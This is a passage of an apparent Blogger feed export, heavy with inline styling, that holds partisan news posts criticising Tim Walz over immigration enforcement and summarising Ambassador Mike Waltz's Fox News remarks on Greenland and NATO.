--tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“We all want secure borders and immigration enforcement against criminals!”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETOTAL BS, TIM! He’s LYING to millions!…\u0026nbsp;\u003Ca href=\"https:\/\/t.co\/tygvjH0ki2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Epic.twitter.com\/tygvjH0ki2\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E— Eric Daugherty (@EricLDaugh)\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EricLDaugh\/status\/2015502219211153704?ref_src=twsrc%5Etfw\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003EJanuary 25, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWalz also outrageously claimed, “We all want secure borders and immigration enforcement that prioritizes criminals,” though his actions show that is not the case.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMinnesota’s sanctuary policies, under his leadership, have long hindered federal immigration efforts.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDHS has repeatedly warned about a surge in violence against its officers, attributing it to “radical rhetoric” from sanctuary politicians.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn a statement earlier this month, DHS reported an unprecedented 1,300% increase in assaults on ICE officers and a 3,200% increase in vehicular attacks compared to previous years.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px; box-sizing: inherit; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E“The hateful rhetoric and resistance against men and women who are simply trying to do their jobs must end. Federal law enforcement officers are facing a more than 1,300% increase in assaults against them as they put their lives on the line to arrest criminals and lawbreakers,” the department said in a statement.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"tgp-post-above-comments\" id=\"tgp-3846956817\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"cdndvm\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin: 10px; scrollbar-color: initial; scrollbar-width: initial; visibility: visible !important;\"\u003E\u003Cdiv class=\"kgbhbyqfwag\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Chby class=\"gbqfqwb\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; margin-left: -2%; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"qbfwa\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; float: none; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv id=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: flex; flex-wrap: wrap; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"gbcfxawvaHsi\" id=\"gbqfwdivabdiv1\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-width: 0px; box-sizing: border-box; cursor: pointer; direction: ltr; float: left; margin: 0px 0px 7.59375px 15.1875px; overflow: hidden; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px; zoom: 1;\"\u003E\u003Cdiv fzd=\"gbqfyaw-uvl-div\" role=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\"\u003E\u003Cdiv bid=\"25003\" class=\"gbqfwao2\" hby-target=\"_dlank\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"gbqfyaw-asg gbqfyaw-25003\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"gbcfxawvaHsi\" id=\"gbqfwdivabdiv2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-width: 0px; box-sizing: border-box; cursor: pointer; direction: ltr; float: left; margin: 0px 0px 7.59375px 15.1875px; overflow: hidden; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px; zoom: 1;\"\u003E\u003Cdiv hby=\"hby\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"gbqfwao4\" fzd=\"bqfyaw-avbrotvt-div\" role=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; height: auto; margin: 2px 0px 0px; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 238.094px;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; font-family: Poppins; font-size: 18px; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Poppins; font-size: 18px;\"\u003E\u003C\/span\u003E\u003Cdiv bid=\"25021\" class=\"gbqfwao1\" hby-target=\"_dlank\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/hby\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/5722569987524696983\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/watch-tim-walz-compares-ice-raids-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5722569987524696983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/5722569987524696983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/watch-tim-walz-compares-ice-raids-to.html","title":"WATCH: Tim Walz Compares ICE Raids to Nazis Arresting Anne Frank"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-731903757838050674"},"published":{"$t":"2026-01-26T08:38:22.583-08:00"},"updated":{"$t":"2026-01-26T08:38:42.619-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":" Ambassador Mike Waltz on Greenland and President Trump Protecting Americans (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003EAmbassador Mike Waltz was on “\u003C\/span\u003E\u003Ca href=\"https:\/\/x.com\/FoxNewsSunday\" rel=\"noopener\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-family: Poppins; font-size: 18px; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\" target=\"_blank\"\u003EFox News Sunday\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Poppins; font-size: 18px;\"\u003E” with host Shannon Bream to talk about Greenland and President Trump working to protect Americans.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAmbassador Waltz explained that during President Trump’s term in office, NATO allies increased their contributions.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Just from a broader NATO standpoint. Look at where NATO was at the beginning of President Trump’s first term, with less than seven countries contributing the bare minimum. Now, not only do you have everyone contributing the bare minimum, you have a number going to double that,” Waltz said.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-2096524867\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“NATO is far better for some of the tough love from President Trump,” Waltz said.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-45762837\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWaltz explained that Russia and China pose a threat to the Arctic and that President Trump is being proactive to keep the United States secure from our adversaries.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 